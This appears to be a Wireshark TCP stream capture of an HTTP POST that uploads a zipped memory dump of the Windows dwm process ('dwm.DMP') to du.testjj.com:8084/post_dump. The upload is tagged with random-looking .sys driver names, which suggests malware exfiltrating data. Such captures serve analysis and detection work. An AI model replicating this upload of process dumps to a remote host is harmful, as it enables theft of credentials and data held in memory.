 Wireshark · Follow TCP Stream (tcp.stream eq 4) · 本地连接
POST /post_dump HTTP/1.1
Host: du.testjj.com:8084
Accept: */*
Content-Length: 15238895
Content-Type: multipart/form-data; boundary=------------------------84cf7127d3dfbc9b
Expect: 100-continue
HTTP/1.1 100 Continue
--------------------------84cf7127d3dfbc9b
Content-Disposition: form-data; name="uid"
699672
--------------------------84cf7127d3dfbc9b
Content-Disposition: form-data; name="mdn"
WPWKISPE.sys
--------------------------84cf7127d3dfbc9b
Content-Disposition: form-data; name="pdn"
YBNRBNGI.sys
--------------------------84cf7127d3dfbc9b
Content-Disposition: form-data; name="time"
2020-05-15 11:28:23
--------------------------84cf7127d3dfbc9b
Content-Disposition: form-data; name="file"; filename="dwm.zip"
Content-Type: application/octet-stream
PK.......... .k..n.....s_.....dwm.DMP.} <.]..\.Nve.
!.M.T$......B*!...6m.J..+-.
m.D...U;.Z.$.s..s.1S.......o.u..|.s...s...3......{... .......8'.............a]..2.
..0...!.a<. ..7.O..c.$...+..0...>........6.+...4......y5...A.....8.1.=.....a.:.OIp.)^.._..CK..........-yf<.^/.n.q.L.!dq.!....f..._<.|
xS..u...p.. f.....?T...+d..W........... ...q.&-8]...(.$".....,[...j@..B........|.I.~N.2...m.
+.....E7BW....n....&..=7.to....u..?.q.....G.....b...|...q.?.I....xB.GO!l....>.......grp..8.i.r ...'D..._.fL......K.....
.^..#.R...|-X.....?..........Y.....<..e]...~Y.._byb..-b.r..e....'.r.e].?......].....<..e]|.F......f.cwG+`.+_yd.e]=.W./.......
2.p...G..*........V..t.,h.....KS...h!...X...5..k....I..E
;..kL....I{.N.v.....6l.e].?...E..i......Y*.gC=....U].m..%.......v=....6...........].}
x].U...q....I......B....&..}.H.e]..........)^W._..._.~Y......b...aS..v...6.....um.>.... a.p?.P....>.o.._..!..Z...U....r....
(.....N3QW."6.Z......./..S ../.J........b&x.$..>...e]